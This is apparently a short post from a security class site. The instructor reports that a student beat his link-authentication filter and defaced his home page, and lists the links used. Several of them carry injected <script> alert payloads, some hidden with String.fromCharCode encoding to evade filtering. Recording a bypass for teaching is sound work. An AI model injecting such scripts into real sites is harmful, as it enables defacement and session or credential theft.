 3-28-15: @erikrberlin paid attention in class and deduced my new link authentication scheme, so he defaced my
home page with an XSS. Congratulations! For educational purposes, here is the series of links he used to sneak past
my filters:
<a href='https://samsclass.info/10/10_F14.shtml'>test</a><br>
<a href='http://samsclass.info'>test</a><br>
<a href='http://samsclass.info'>a<script>alert(\"test\")</script></a><br>
<a href='http://samsclass.info'>a<script>alert(String.fromCharCode(116,101,115,116))</script></a>
<br>
<a href='http://samsclass.info'>a</a><script>alert(String.fromCharCode(116,101,115,116))</script>
</a><br>
<a href='http://samsclass.info'>a</a><script>alert("test")</script></a><br>
<a href='https://twitter.com/erikrberlin'>Added by Erik
Berlin<script>alert(String.fromCharCode(88,83,83,32,80,79,67,32,98,121,32,69,114,105,107,32,66,46))
</script></a><br>
<a href='https://twitter.com/erikrberlin'>Link added by Erik
Berlin<script>alert(String.fromCharCode(88,83,83,32,80,79,67,32,98,121,32,69,114,105,107,32,66,46))
</script></a><br>